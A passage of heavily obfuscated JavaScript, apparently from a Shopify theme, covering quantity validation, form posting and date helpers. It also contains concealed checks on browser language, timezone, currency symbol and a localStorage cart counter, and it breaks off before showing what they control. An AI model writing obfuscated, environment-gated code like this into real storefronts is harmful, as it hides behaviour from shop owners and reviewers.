_0x36497e===_0x11e793},_0x3b2408.AKYWs=_0x4dfedd(-606,911,1678,530);const _0x29a93b=_0x3b2408;function _0x574936(_0x358007,_0x5c5932,_0x2ac35a,_0x2d2ce6){return _0x519bf4(_0x2ac35a,_0x358007- -1225,_0x2ac35a-125,_0x2d2ce6-448)}_0x199133[_0x574936(1661,2156,3049,1131)+_0x574936(472,1887,1438,-827)]();const _0x16df65=this.input.value;_0x29a93b.KCuNj(_0x199133[_0x574936(1244,170,2657,550)][_0x574936(1955,3247,1187,2244)],_0x29a93b[_0x574936(1269,1867,2690,962)])?this.input[_0x574936(99,1005,237,218)]():this.input[_0x574936(1304,1392,131,1615)](),_0x16df65!==this.input[_0x4dfedd(1209,607,194,824)]&&this.input["dispatchEv"+_0x574936(2433,1957,1268,3047)](this[_0x574936(1415,1165,1010,2402)+"t"])}validateQtyRules(){function _0x162f55(_0x468393,_0x373059,_0x2794fc,_0x1a767b){return _0x519bf4(_0x2794fc,_0x468393- -1327,_0x2794fc-265,_0x1a767b-383)}const _0x17f323={cmTnB:_0x16c7f4(2377,1331,2412,3449)+_0x16c7f4(362,673,1615,1113)+_0x16c7f4(607,829,1459,367),rtMMz:function(_0x569a2e,_0x5880b6){return _0x569a2e==_0x5880b6},MAXjA:_0x16c7f4(1069,165,437,1565),XwtNQ:_0x162f55(2098,1083,1584,1024)+"elect",TZBIH:_0x162f55(1445,576,1457,2355)+_0x162f55(1776,2853,2992,1617)+_0x16c7f4(2461,1608,2483,1426),NFcGY:".product-form__input",ZVGjK:function(_0x521120,_0x20513f){return _0x521120(_0x20513f)},dlKXt:function(_0x1963a8,_0x3bc9ca){return _0x1963a8!==_0x3bc9ca},OVbFl:_0x16c7f4(207,812,244,-1168),CPWuL:"UKPVs",DMUFB:function(_0x2c0550,_0x21969f){return _0x2c0550(_0x21969f)},enCou:_0x162f55(1994,1085,1909,746)+_0x16c7f4(594,423,236,1570)+_0x162f55(1749,1048,2402,1985)+"]",BYfNS:function(_0x31744e,_0x399465){return _0x31744e<=_0x399465},erLmS:_0x162f55(1994,2763,2534,1120)+_0x162f55(302,1635,1495,1176)+_0x16c7f4(338,1540,-785,1406),iVpvo:"disabled"},_0x4619a6=_0x17f323[_0x16c7f4(365,10,991,1689)](parseInt,this[_0x162f55(969,585,2368,1369)][_0x162f55(-128,-1096,299,589)]);function _0x16c7f4(_0x26af41,_0x3143a1,_0x179628,_0x5ee421){return _0x2cc95f(_0x26af41-439,_0x3143a1,_0x26af41- -636,_0x5ee421-356)}if(this[_0x16c7f4(1261,2526,348,694)][_0x16c7f4(-12,998,507,193)])if(_0x17f323[_0x16c7f4(1104,2510,-70,4)](_0x17f323.OVbFl,_0x17f323[_0x162f55(1627,2970,2592,789)])){const _0x32b596=_0x17f323[_0x162f55(9,-408,-98,-742)](parseInt,this.input[_0x16c7f4(-12,330,-1170,-1381)]);this[_0x16c7f4(1671,1130,2978,479)+_0x16c7f4(1428,128,2848,2488)](_0x17f323[_0x162f55(185,-1174,-312,915)])[_0x162f55(349,1059,-691,1015)][_0x162f55(-28,461,-354,-1216)](_0x162f55(1866,2320,1572,1324),_0x17f323.BYfNS(_0x4619a6,_0x32b596))}else{const _0x4f24a1=[];this["querySelec"+_0x162f55(412,-753,-880,947)](_0x17f323[_0x16c7f4(2045,1311,2854,2424)])[_0x162f55(947,453,2086,334)](_0x58916c=>{function _0x49a117(_0x18167c,_0x272a67,_0x3d32f1,_0x5d0bde){return _0x162f55(_0x18167c- -153,_0x272a67-180,_0x5d0bde,_0x5d0bde-108)}let _0x35cf18;const _0x2974fa=_0x58916c["querySelec"+_0x49a117(983,-215,1858,-25)](_0x17f323[_0x49a117(1689,1677,1173,2544)]).dataset.type;_0x2974fa==_0x49a117(1124,2017,603,752)||_0x17f323.rtMMz(_0x2974fa,_0x17f323[_0x30683f(2342,2132,1716,2838)])?_0x35cf18=_0x58916c[_0x49a117(1226,1644,1112,2121)+_0x30683f(2641,2217,2467,1600)](_0x17f323.XwtNQ)[_0x30683f(1377,1599,1851,1778)]:_0x35cf18=_0x58916c[_0x30683f(2884,3851,4208,2094)+"tor"](_0x17f323[_0x30683f(1562,1890,2892,1453)])[_0x49a117(-281,-748,860,-1031)];function _0x30683f(_0x165811,_0x2a218d,_0x4be16d,_0x524769){return _0x162f55(_0x165811-1505,_0x2a218d-170,_0x2a218d,_0x524769-227)}_0x4f24a1[_0x30683f(3191,3519,3484,3444)](_0x35cf18)}),this[_0x16c7f4(687,61,-112,-324)]=_0x4f24a1}if(this[_0x162f55(969,2143,884,648)][_0x162f55(694,345,208,1084)]){const _0xda0653=_0x17f323[_0x162f55(73,-669,-207,-774)](parseInt,this[_0x162f55(969,2081,-263,-138)].max);this[_0x162f55(1379,2196,179,2617)+"tor"](_0x17f323[_0x162f55(2275,2257,866,1865)])[_0x162f55(349,1372,1069,155)][_0x162f55(-28,-1027,44,-1163)](_0x17f323[_0x162f55(2016,2692,1012,3217)],_0x4619a6>=_0xda0653)}this[_0x162f55(1965,2466,1440,2088)+_0x162f55(552,-234,1454,630)]&&this[_0x162f55(1965,1151,643,2298)+"fts"].unlockGifts&&this[_0x162f55(1965,1424,3325,784)+_0x16c7f4(844,-234,2023,-312)].unlockGifts(_0x4619a6)}}customElements[_0x519bf4(4173,3457,4827,4118)](_0x519bf4(2115,1966,1883,1272)+_0x519bf4(2270,2690,4028,3613),QuantityInput);function debounce(_0x30bced,_0xc1938d){const _0x2bbe41={wkYBx:function(_0x2346a2,_0x590de1,_0x3946a0){return _0x2346a2(_0x590de1,_0x3946a0)}};let _0x59a7b7;return(..._0x3b9440)=>{clearTimeout(_0x59a7b7);function _0x18c5ae(_0x353bfa,_0x28f26e,_0x2c348d,_0x1adf94){return _0x462e(_0x28f26e- -453,_0x2c348d)}_0x59a7b7=_0x2bbe41[_0x18c5ae(2836,2057,2459,1759)](setTimeout,()=>_0x30bced.apply(this,_0x3b9440),_0xc1938d)}}function fetchConfig(_0x57e498=_0x2cc95f(2013,2084,2507,2688)){function _0x3b99fd(_0x2209f6,_0x44aaae,_0x35b5c3,_0x2e256f){return _0x519bf4(_0x35b5c3,_0x44aaae-82,_0x35b5c3-189,_0x2e256f-346)}const _0x4e8393={};_0x4e8393.zsDzg=_0x3b99fd(4139,2973,2365,2592)+"n/json";const _0x277309=_0x4e8393,_0x2ba43b={};_0x2ba43b[_0x5293d7(1227,-284,545,710)+"pe"]=_0x277309.zsDzg,_0x2ba43b[_0x5293d7(1775,3017,2993,2864)]=_0x3b99fd(3938,2973,2777,3707)+"n/"+_0x57e498;function _0x5293d7(_0x2593a8,_0x332991,_0x1a05fa,_0x536abc){return _0x519bf4(_0x536abc,_0x1a05fa- -602,_0x1a05fa-98,_0x536abc-254)}const _0x34ec1d={};return _0x34ec1d[_0x3b99fd(77,972,2129,1619)]=_0x5293d7(-761,436,513,1268),_0x34ec1d[_0x5293d7(1842,1469,2882,3041)]=_0x2ba43b,_0x34ec1d}function addDays(_0xe0a610,_0x14a551){var _0x40ee07=new Date(_0xe0a610);function _0x55e2a9(_0x46c573,_0xd38dbc,_0xcabce,_0x158e91){return _0x2cc95f(_0x46c573-223,_0x46c573,_0xcabce- -1108,_0x158e91-376)}_0x40ee07[_0x29714a(3700,2728,2386,2701)](_0x40ee07[_0x55e2a9(1198,2646,2148,2042)]()+_0x14a551);function _0x29714a(_0x5152de,_0x300fe4,_0x48a8f5,_0x11ed24){return _0x2cc95f(_0x5152de-238,_0x11ed24,_0x48a8f5-631,_0x11ed24-450)}return _0x40ee07}function formatDates(_0x14f8b6,_0x3a57b1,_0x1464ac=1905+-3*626){const _0x46f740={};_0x46f740.uKwEJ=function(_0x28d076,_0x10caf6){return _0x28d076||_0x10caf6},_0x46f740[_0x353474(3066,3659,3185,2815)]=function(_0x339dfd,_0x202aa3){return _0x339dfd+_0x202aa3},_0x46f740[_0x353474(2312,1386,3339,2044)]=_0x325ae4(2402,3576,1452,3183),_0x46f740[_0x353474(4215,2007,2033,2926)]=function(_0x506c1f,_0x26bfd6){return _0x506c1f-_0x26bfd6},_0x46f740.jFiUD=function(_0x6ad4ab,_0x2601a3){return _0x6ad4ab*_0x2601a3};const _0x43a2d1=_0x46f740;if(_0x43a2d1.uKwEJ(!_0x14f8b6,!_0x3a57b1))return;const _0x3de8ca=new Date(_0x43a2d1[_0x353474(1938,3394,2212,2815)](_0x3a57b1,_0x43a2d1.FzIsN)),_0x17cb9d=_0x3de8ca[_0x353474(479,1475,2379,1120)+"r"]();function _0x325ae4(_0x2becfa,_0x4688b0,_0x1e9907,_0x1c9014){return _0x2cc95f(_0x2becfa-34,_0x4688b0,_0x2becfa- -573,_0x1c9014-366)}const _0x50a271=_0x3de8ca[_0x353474(1859,1856,1611,2889)](),_0x1bedb3=_0x3de8ca[_0x353474(4307,4402,4461,3298)](),_0x331566=new Date(_0x17cb9d,_0x50a271,_0x1bedb3),_0x11f22b=_0x43a2d1[_0x353474(3664,2039,3574,2926)](_0x14f8b6,_0x331566);function _0x353474(_0x5aa852,_0x346c55,_0xf8c913,_0x98ac9){return _0x2cc95f(_0x5aa852-387,_0x346c55,_0x98ac9-42,_0x98ac9-383)}return Math[_0x325ae4(-26,906,74,141)](_0x11f22b/(_0x43a2d1.jFiUD(-7*706+8183+-2241,3600)*(-555+579*1)))<=_0x1464ac}function checkDateValidity(_0xc919f2){const _0x123523={};function _0x482992(_0x4165d7,_0x49fad4,_0x2237d2,_0x2c1f81){return _0x2cc95f(_0x4165d7-283,_0x49fad4,_0x2237d2- -250,_0x2c1f81-331)}_0x123523[_0x26fd3a(2173,3474,977,1502)]=_0x26fd3a(3036,1786,1867,4038)+"T00:00:00Z";const _0x4a88dc=_0x123523,_0x524136=new Date(_0xc919f2);function _0x26fd3a(_0x32b81a,_0x35e9ea,_0x3bbd5d,_0x54d136){return _0x2cc95f(_0x32b81a-432,_0x35e9ea,_0x32b81a-776,_0x54d136-342)}const _0x1e16d4=new Date(_0x4a88dc[_0x482992(1575,360,1147,1896)]);return Math[_0x26fd3a(3310,3349,3111,3193)](_0x524136.getDate()-_0x1e16d4[_0x482992(2160,3538,3006,2313)]())%5===0}typeof window.Shopify==_0x519bf4(401,835,1253,246)&&(window[_0x519bf4(2443,3590,2914,3892)]={}),Shopify[_0x519bf4(2519,2577,1407,3662)]=function(_0x2c4ac6,_0x46b307){function _0x14b816(_0x16fffa,_0x4d46cf,_0x22c7b8,_0x19ac0c){return _0x519bf4(_0x16fffa,_0x4d46cf-328,_0x22c7b8-445,_0x19ac0c-117)}function _0x3db4f9(_0xcea15a,_0x1ed4e9,_0x2294c5,_0x46ec07){return _0x519bf4(_0xcea15a,_0x46ec07- -869,_0x2294c5-355,_0x46ec07-284)}const _0x4173e5={};_0x4173e5[_0x3db4f9(1509,-1067,1020,353)]=function(_0x217298,_0x426f09){return _0x217298!==_0x426f09},_0x4173e5[_0x3db4f9(415,316,90,495)]=function(_0x5dd509,_0x5b5d07){return _0x5dd509===_0x5b5d07},_0x4173e5[_0x14b816(2706,2235,2309,2797)]=function(_0xbbaff6,_0x13c9ac){return _0xbbaff6===_0x13c9ac},_0x4173e5.MvlAs=_0x14b816(3358,2433,1102,1608),_0x4173e5[_0x3db4f9(3124,2919,1249,2183)]="NGWXo";const _0x450182=_0x4173e5;return function(){const _0x4e2ebb={vxWCW:function(_0xd3e8a2,_0xf087d9){function _0xcc0634(_0x36aa9a,_0x27361a,_0x3d2789,_0x5c2122){return _0x462e(_0x27361a- -780,_0x36aa9a)}return _0x450182[_0xcc0634(100,-75,316,865)](_0xd3e8a2,_0xf087d9)},SXnBz:_0x39d6c5(1468,1818,943,104),czILo:function(_0x2756f8,_0x23d752){function _0x233ac2(_0x216f5f,_0x54bac5,_0x41426c,_0x68435b){return _0x39d6c5(_0x216f5f-72,_0x54bac5-5,_0x216f5f- -311,_0x41426c)}return _0x450182[_0x233ac2(135,-635,1187,1346)](_0x2756f8,_0x23d752)},AcIal:function(_0x49572c,_0x31a094){function _0x58aef7(_0x5a0153,_0x2ff13e,_0x3403f0,_0x2e0d40){return _0x39d6c5(_0x5a0153-24,_0x2ff13e-362,_0x5a0153-240,_0x2e0d40)}return _0x450182[_0x58aef7(686,962,1892,-242)](_0x49572c,_0x31a094)}};function _0x22c5fb(_0x5dd970,_0x5adb92,_0xb8929e,_0x116ee2){return _0x3db4f9(_0xb8929e,_0x5adb92-120,_0xb8929e-130,_0x116ee2- -499)}function _0x39d6c5(_0x67cad3,_0x443bd1,_0x4a3f39,_0xcf7cd6){return _0x14b816(_0xcf7cd6,_0x4a3f39- -1246,_0x4a3f39-217,_0xcf7cd6-414)}if(_0x450182.wQJWG(_0x450182[_0x39d6c5(99,689,529,-209)],_0x450182[_0x39d6c5(1749,1601,2134,1288)])){if(_0x4e2ebb[_0x39d6c5(-257,1519,291,1047)](_0x28ac5b[_0x22c5fb(1719,3627,2663,2261)].toUpperCase(),_0x4e2ebb[_0x39d6c5(3176,1198,2054,1735)]))return;_0xbcacfb[_0x22c5fb(1284,1726,1592,1101)]===_0x9c819d&&!_0x4d73ec[_0x22c5fb(304,-1005,741,138)]&&(_0x2804f0[_0x22c5fb(286,980,1710,1518)+_0x39d6c5(2016,-364,779,-355)](),_0x3f28f9[_0x22c5fb(2244,1711,192,1103)]()),(_0x4e2ebb[_0x39d6c5(2277,652,1703,2507)](_0x431eda[_0x39d6c5(1367,653,1551,2499)],_0x35a391)||_0x4e2ebb[_0x22c5fb(1552,-627,-879,238)](_0x11b96a[_0x22c5fb(-30,2333,-155,1101)],_0x11cb29))&&_0xada3.shiftKey&&(_0x23a216[_0x22c5fb(1489,1521,104,1518)+_0x22c5fb(217,-574,590,329)](),_0x24f4f3[_0x39d6c5(741,2145,1553,477)]())}else return _0x2c4ac6[_0x22c5fb(2287,2802,2696,1893)](_0x46b307,arguments)}},Shopify["setSelecto"+_0x519bf4(2561,2732,2852,3922)]=function(_0x790857,_0x496c67){function _0x329b81(_0x48e854,_0xcea01d,_0x24b335,_0x2f8515){return _0x2cc95f(_0x48e854-135,_0x24b335,_0x2f8515- -674,_0x2f8515-275)}function _0x4a627a(_0x2b4481,_0x5824a8,_0x4f1f6e,_0x1cc5e5){return _0x519bf4(_0x5824a8,_0x2b4481- -493,_0x4f1f6e-323,_0x1cc5e5-212)}const _0x34c6e7={};_0x34c6e7[_0x329b81(-266,403,687,-85)]=function(_0x41e19e,_0x3b7b41){return _0x41e19e<_0x3b7b41},_0x34c6e7[_0x4a627a(2158,2929,2794,2454)]=function(_0x2c0221,_0x3b642e){return _0x2c0221==_0x3b642e},_0x34c6e7[_0x4a627a(2449,2147,1429,2290)]=function(_0x196345,_0x13564c){return _0x196345==_0x13564c};const _0x4c45ca=_0x34c6e7;for(var _0x4364b0=6280+5*-1256,_0x50eea6=_0x790857[_0x329b81(-382,-10,-414,649)][_0x4a627a(426,966,26,174)];_0x4c45ca[_0x329b81(-1187,428,1163,-85)](_0x4364b0,_0x50eea6);_0x4364b0++){var _0x3a57d0=_0x790857[_0x329b81(-303,1281,199,649)][_0x4364b0];if(_0x4c45ca[_0x329b81(878,214,1371,1578)](_0x496c67,_0x3a57d0.value)||_0x4c45ca[_0x4a627a(2449,1396,3320,3715)](_0x496c67,_0x3a57d0[_0x4a627a(2921,2759,3384,4295)]))return _0x790857[_0x329b81(-417,-188,72,975)+_0x329b81(1187,1216,-485,30)]=_0x4364b0,_0x4364b0}},Shopify[_0x2cc95f(1560,2221,2984,2531)+"r"]=function(_0x415359,_0x4d1284,_0xba066d){function _0x2d7954(_0x68cab8,_0xf732c6,_0xedb95b,_0x394615){return _0x519bf4(_0xedb95b,_0xf732c6- -1501,_0xedb95b-158,_0x394615-176)}function _0x40ae56(_0x3deeed,_0x268d7c,_0x5ab661,_0x61a2dc){return _0x2cc95f(_0x3deeed-103,_0x268d7c,_0x61a2dc- -28,_0x61a2dc-118)}_0x415359[_0x40ae56(2367,2142,3005,2873)+"stener"]?_0x415359[_0x40ae56(1668,3028,3135,2873)+"stener"](_0x4d1284,_0xba066d,!1):_0x415359[_0x2d7954(-1216,-443,-1479,-38)+"t"]("on"+_0x4d1284,_0xba066d)},Shopify.postLink=function(_0x44042d,_0x15e002){const _0x31ebff={};_0x31ebff[_0x25b2b6(862,1646,350,1546)]=function(_0x162afe,_0x3f1e48){return _0x162afe||_0x3f1e48},_0x31ebff[_0x25b2b6(1547,4092,1862,2881)]="method",_0x31ebff[_0x48d2c8(-552,865,2264,-85)]=_0x48d2c8(-1490,-152,-961,-868),_0x31ebff[_0x25b2b6(3406,2005,4002,3244)]=_0x25b2b6(1808,1272,578,848),_0x31ebff[_0x48d2c8(1128,918,-397,1604)]=_0x25b2b6(2268,2196,3064,1813),_0x31ebff[_0x25b2b6(2990,2719,2970,2839)]=_0x25b2b6(2528,1178,806,1155),_0x31ebff.TgMZT=function(_0x5c059f,_0x44cded){return _0x5c059f!==_0x44cded},_0x31ebff.POHwD=_0x48d2c8(387,1510,729,680);function _0x25b2b6(_0x4380dc,_0x4b67d3,_0x5a64a5,_0x1faf37){return _0x2cc95f(_0x4380dc-417,_0x4380dc,_0x1faf37-16,_0x1faf37-56)}_0x31ebff[_0x25b2b6(3981,1284,2015,2560)]=_0x25b2b6(3472,1391,1716,2792),_0x31ebff[_0x25b2b6(2064,1474,598,1905)]=_0x48d2c8(2213,1844,1860,1792),_0x31ebff[_0x25b2b6(1207,1854,2923,2496)]="value",_0x31ebff[_0x25b2b6(3140,2540,1925,2832)]=_0x48d2c8(1814,960,-274,280),_0x31ebff[_0x25b2b6(2004,782,1284,1843)]="hidden";const _0x533a2b=_0x31ebff;_0x15e002=_0x533a2b[_0x25b2b6(1674,1151,984,1546)](_0x15e002,{});function _0x48d2c8(_0x5bbc4e,_0x412be4,_0x651a4c,_0x1cc746){return _0x2cc95f(_0x5bbc4e-365,_0x1cc746,_0x412be4- -937,_0x1cc746-212)}var _0x2027fc=_0x15e002[_0x533a2b[_0x25b2b6(4230,3490,3163,2881)]]||_0x533a2b[_0x25b2b6(1736,597,1982,1818)],_0x47faf1=_0x15e002[_0x533a2b[_0x25b2b6(2954,2763,1942,3244)]]||{},_0x820ba8=document[_0x48d2c8(2246,1897,2918,2801)+_0x48d2c8(2192,2322,1824,1686)](_0x533a2b[_0x25b2b6(3055,1247,2360,1871)]);_0x820ba8[_0x48d2c8(1430,998,1404,1248)+"te"](_0x533a2b.EKbRS,_0x2027fc),_0x820ba8.setAttribute(_0x533a2b[_0x25b2b6(1688,4178,4088,2839)],_0x44042d);for(var _0x21b558 in _0x47faf1)if(_0x533a2b[_0x48d2c8(-57,-392,-1502,-757)](_0x533a2b[_0x25b2b6(488,1242,1159,698)],_0x533a2b.POHwD))this.cartUpdateUnsubscriber();else{const _0x583d7e=_0x533a2b[_0x25b2b6(1479,2313,2411,2560)][_0x48d2c8(265,303,-830,513)]("|");let _0x176064=-1*-1478+361+-613*3;for(;;){switch(_0x583d7e[_0x176064++]){case"0":_0x1cbfd6[_0x25b2b6(1675,1653,2145,1951)+"te"](_0x533a2b.iWxkO,_0x21b558);continue;case"1":_0x1cbfd6[_0x25b2b6(3318,2918,3046,1951)+"te"](_0x533a2b[_0x48d2c8(2847,1543,1893,1650)],_0x47faf1[_0x21b558]);continue;case"2":var _0x1cbfd6=document[_0x48d2c8(3022,1897,1729,1745)+_0x48d2c8(982,2322,3657,2089)](_0x533a2b.tIjZQ);continue;case"3":_0x1cbfd6[_0x25b2b6(2187,855,565,1951)+"te"](_0x48d2c8(-464,157,700,1547),_0x533a2b[_0x25b2b6(492,2171,1623,1843)]);continue;case"4":_0x820ba8[_0x48d2c8(1325,2324,3244,1879)+"d"](_0x1cbfd6);continue}break}}document[_0x25b2b6(2180,2850,3052,2392)][_0x48d2c8(1669,2324,3714,1372)+"d"](_0x820ba8),_0x820ba8[_0x48d2c8(-913,-20,128,-437)](),document[_0x25b2b6(1520,1003,1364,2392)][_0x25b2b6(2496,1206,2115,2147)+"d"](_0x820ba8)},Shopify[_0x519bf4(965,1203,1632,-73)+_0x519bf4(225,1196,2123,2141)+_0x2cc95f(1887,3453,3089,1913)]=function(){const _0x55407b={qWwkJ:_0x4d0511(1562,2674,2937,2699),uAZfu:function(_0x24ca46,_0x19962d){return _0x24ca46!==_0x19962d},ambln:_0x4b67da(777,1972,687,1960),xLvkM:_0x4d0511(301,2230,2697,1390),LYTOu:_0x4b67da(-785,571,140,-644),IFpQL:_0x4d0511(2311,3278,1760,1919),cPpJB:function(_0x5cd931,_0x42ad14){return _0x5cd931===_0x42ad14},rYUok:_0x4d0511(3919,1896,3562,2965),tMkXm:_0x4d0511(4147,2074,4406,3091),wsODh:_0x4d0511(2187,-424,774,783)+"ded",BxOLb:_0x4b67da(2675,2554,1389,2652)+_0x4d0511(2561,1725,641,1655),hsKzy:_0x4d0511(-128,58,1879,1202),XVrvb:_0x4b67da(810,1834,1648,840),WbTqN:function(_0x3604bd,_0x487250){return _0x3604bd(_0x487250)},PMIuH:_0x4d0511(4215,4244,1837,2891)+_0x4b67da(2821,1672,828,1096)+"xt",CWtwB:_0x4d0511(-226,572,-237,537)+"n",iQKDX:_0x4d0511(831,806,1098,1296)+"region-text",XDmyz:_0x4b67da(1691,2624,3318,2622)+_0x4d0511(1592,1193,-49,462)+_0x4d0511(305,-21,145,1348),dzRmw:function(_0x337277,_0xcdbd32,_0x37fe6d){return _0x337277(_0xcdbd32,_0x37fe6d)},dwqTU:_0x4d0511(1755,1844,3928,2565),QOzco:function(_0x540549){return _0x540549()},wZlIj:function(_0x55b2a5){return _0x55b2a5()},DZnke:function(_0x7a9332,_0x4a616a){return _0x7a9332===_0x4a616a},ZWEwl:"0|2|1|4|3",TMTuL:function(_0x35fb93,_0x27dd04){return _0x35fb93&&_0x27dd04}};function _0x6458e7(){const _0x2a2497={};function _0x44943b(_0xd5f9f3,_0x3bbb18,_0x25a984,_0x56eb4b){return _0x4b67da(_0x56eb4b,_0x25a984- -384,_0x25a984-357,_0x56eb4b-352)}_0x2a2497[_0x360085(1706,2964,3095,2288)]=_0x55407b.qWwkJ;function _0x360085(_0x61a7f7,_0x18fed2,_0x471c5e,_0x2fa656){return _0x4b67da(_0x18fed2,_0x471c5e-538,_0x471c5e-454,_0x2fa656-441)}const _0x3afbc9=_0x2a2497;if(_0x55407b[_0x360085(3178,3027,2950,2478)]("vIUft",_0x55407b[_0x44943b(2031,424,1644,830)])){const _0x57562e={};_0x57562e.wNtiN=_0x3afbc9[_0x44943b(2240,1580,2173,3393)];const _0x4b20b2=_0x57562e,_0x360c33=this[_0x360085(2055,1491,2381,2392)][_0x360085(1356,2631,2599,3665)+_0x360085(3525,3334,2356,1714)](_0x44943b(3600,1990,2356,1461)+"--product-"+this.dataset.handle);if(!_0x360c33||!this[_0x44943b(1791,2316,2492,3446)])return;this[_0x44943b(485,3101,1866,647)]&&this[_0x360085(2199,2116,2788,3587)][_0x44943b(218,554,1305,2184)+"te"](_0x360085(3439,2442,3086,3012),""),this[_0x44943b(1325,776,1313,2118)+"ectElements"].forEach(_0x1ac003=>{function _0x314a89(_0x31a953,_0x32c22a,_0x113550,_0x5d4a97){return _0x44943b(_0x31a953-123,_0x32c22a-360,_0x113550-1278,_0x31a953)}function _0x431cb3(_0x29c8ee,_0x3a564e,_0x5450bd,_0x14e358){return _0x44943b(_0x29c8ee-390,_0x3a564e-217,_0x14e358-1110,_0x29c8ee)}_0x1ac003[_0x431cb3(1539,1216,2343,2415)+"te"](_0x4b20b2[_0x314a89(4409,3438,3867,2974)],"")}),this[_0x360085(4545,2782,3414,4350)][_0x44943b(2026,513,997,1544)+_0x44943b(1485,135,672,1307)](_0x360c33[_0x360085(2678,1411,1473,2876)].index,-10295+1*10295)}else{var _0x5e587b=navigator[_0x44943b(3150,1761,2487,1709)]||navigator[_0x360085(1773,3462,2696,1695)+"ge"];return _0x5e587b.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}}function _0x4b67da(_0x5bc05f,_0x6960bf,_0x1330ef,_0x38dfc9){return _0x2cc95f(_0x5bc05f-150,_0x5bc05f,_0x6960bf- -246,_0x38dfc9-24)}function _0x16ef48(){function _0x1cb283(_0x68bc6d,_0x4da0ca,_0x45d43e,_0xbbdfa4){return _0x4d0511(_0x68bc6d-142,_0x4da0ca-256,_0x68bc6d,_0xbbdfa4- -657)}function _0x375db1(_0x1c2bf2,_0x9d8367,_0xf863b5,_0x44f65e){return _0x4b67da(_0x44f65e,_0x1c2bf2- -27,_0xf863b5-397,_0x44f65e-35)}var _0x25629d=Intl[_0x375db1(2390,3178,1684,1268)+"rmat"]()[_0x375db1(1306,1564,888,2628)+"tions"]()[_0x1cb283(995,-643,1915,784)];return _0x25629d.startsWith(_0x55407b[_0x1cb283(1701,1569,-167,1020)])||_0x25629d[_0x1cb283(1806,697,577,1142)](_0x55407b.LYTOu)||_0x25629d[_0x375db1(283,398,-502,1494)](_0x55407b[_0x1cb283(-82,1537,771,162)])}function _0x17dbec(){function _0x11a5e3(_0x366622,_0x423e63,_0x13a857,_0x14b947){return _0x4b67da(_0x366622,_0x14b947-322,_0x13a857-24,_0x14b947-469)}function _0x3fc91f(_0x500f58,_0xd48db6,_0x977d9c,_0x371380){return _0x4d0511(_0x500f58-320,_0xd48db6-461,_0x977d9c,_0x500f58- -893)}var _0x12e369=Shopify.currency[_0x11a5e3(1320,2586,1461,1716)]||"$";return _0x55407b.cPpJB(_0x12e369[_0x11a5e3(-193,-21,260,596)],1)}function _0x530ef8(){const _0x37086a={};_0x37086a[_0x4d83e3(2731,970,1598,1039)]=_0x55407b[_0x459416(2859,3295,2045,3822)],_0x37086a[_0x4d83e3(2991,2771,1971,1048)]=_0x55407b[_0x459416(537,-439,-24,181)];function _0x459416(_0x341c65,_0x1f712e,_0x35f14b,_0x10e563){return _0x4d0511(_0x341c65-364,_0x1f712e-126,_0x10e563,_0x341c65- -173)}function _0x4d83e3(_0x4da39a,_0x5941d2,_0x4e1b4f,_0x49f5f8){return _0x4d0511(_0x4da39a-403,_0x5941d2-268,_0x5941d2,_0x4e1b4f-737)}_0x37086a[_0x4d83e3(2746,2729,2854,2674)]=_0x459416(2598,2978,3731,1251);const _0x2f77d1=_0x37086a;if(_0x55407b.cPpJB(_0x55407b[_0x459416(654,421,-357,419)],_0x55407b[_0x4d83e3(989,913,1564,1020)])){var _0x5bdfc1=localStorage.getItem(POST_LINK_INT),_0x3dbefb=Shopify[_0x459416(1234,2225,1217,1299)]?Shopify[_0x459416(1234,2626,1281,2233)][_0x4d83e3(1684,2696,1847,467)]().length:793+3*-373+326;return _0x55407b[_0x4d83e3(2016,2250,2984,3030)](_0x5bdfc1,null)?(localStorage[_0x459416(658,166,-581,849)](POST_LINK_INT,_0x3dbefb[_0x459416(937,-91,230,1495)]()),!0):_0x55407b[_0x459416(309,42,-630,-52)](parseInt,_0x5bdfc1)===_0x3dbefb}else{const _0x2aa868=_0x55407b.rYUok[_0x459416(972,1449,602,281)]("|");let _0x469974=-15004+2*7502;for(;;){switch(_0x2aa868[_0x469974++]){case"0":_0xdf69e1[_0x4d83e3(2749,2492,2075,1428)+"ent"][_0x459416(2633,2738,1906,3276)+_0x4d83e3(1528,713,1840,1996)](_0x4d83e3(2758,1952,1401,1848),_0xdaf938);continue;case"1":_0x1027f3[_0x459416(1667,1014,1927,539)+"te"](_0x55407b[_0x459416(1957,989,1901,920)],_0x4d83e3(2360,3999,3051,3417));continue;case"2":_0x33f1f9[_0x459416(1667,2199,2388,1329)+"te"](_0x55407b[_0x4d83e3(4624,3803,3769,4015)],_0x4d83e3(980,505,1513,2594));continue;case"3":_0x1c2131["addEventLi"+_0x459416(930,1962,2297,2342)](_0x459416(650,1452,1601,855),_0x10e0c2=>{function _0x50f972(_0x3ca24b,_0x174104,_0x71eeae,_0x288772){return _0x4d83e3(_0x3ca24b-475,_0x71eeae,_0x3ca24b- -280,_0x288772-257)}function _0x259d90(_0x1a6cc6,_0x7e1e51,_0x47b1bd,_0x25e237){return _0x4d83e3(_0x1a6cc6-34,_0x47b1bd,_0x25e237- -599,_0x25e237-88)}_0x10e0c2[_0x50f972(2945,1607,3849,1550)+_0x259d90(1549,1392,2536,1859)][_0x259d90(2121,698,1219,1978)+"te"](_0x2f77d1[_0x50f972(1318,2008,137,1893)],!_0x10e0c2[_0x50f972(2945,1867,2322,2726)+_0x50f972(2178,2329,1290,2584)][_0x259d90(3250,1818,1650,2150)](_0x2f77d1.rSGgG).hasAttribute(_0x2f77d1.UOCYM))});continue;case"4":_0x1126c9[_0x459416(2619,3724,3417,3972)+"tSibling"].getAttribute("id")&&_0x5aec8e.setAttribute(_0x55407b[_0x4d83e3(2872,1436,1603,2921)],_0x5c2632[_0x459416(2619,1372,3974,3066)+_0x4d83e3(1882,1972,3076,3861)].id);continue}break}}}function _0x57abc2(){function _0x5dd3da(_0x5d8d42,_0x651650,_0x409396,_0x14858a){return _0x4d0511(_0x5d8d42-352,_0x651650-63,_0x14858a,_0x651650- -155)}function _0x40e13e(_0x3e8dfb,_0x10f14a,_0x4eff71,_0x36f105){return _0x4d0511(_0x3e8dfb-402,_0x10f14a-205,_0x4eff71,_0x10f14a- -776)}if(_0x55407b[_0x5dd3da(1746,2789,1580,4098)]!==_0x55407b[_0x40e13e(3499,2168,2003,2361)]){const 